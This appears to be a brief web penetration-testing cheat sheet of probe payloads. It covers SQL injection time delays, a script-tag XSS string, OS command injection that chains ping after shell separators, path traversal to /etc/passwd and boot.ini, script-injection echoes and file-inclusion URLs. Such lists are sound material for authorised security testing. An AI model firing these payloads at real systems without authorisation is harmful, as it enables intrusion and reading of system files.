 SQL Injection
'
'--
'; waitfor delay '0:30:0'--
1; waitfor delay '0:30:0'--
XSS and Header Injection
xsstest
"><script>alert('xss')</script>
OS Command Injection
|| ping -i 30 127.0.0.1 ; x || ping -n 30 127.0.0.1 &
| ping –i 30 127.0.0.1 |
| ping –n 30 127.0.0.1 |
& ping –i 30 127.0.0.1 &
& ping –n 30 127.0.0.1 &
; ping 127.0.0.1 ;
%0a ping –i 30 127.0.0.1 %0a
` ping 127.0.0.1 `
Path Traversal
../../../../../../../../../../etc/passwd
../../../../../../../../../../boot.ini
..\..\..\..\..\..\..\..\..\..\etc\passwd
..\..\..\..\..\..\..\..\..\..\boot.ini
Script Injection
;echo 111111
echo 111111
response.write 111111
:response.write 111111
File Inclusion
http://<your server name>/
http://<nonexistent IP address>/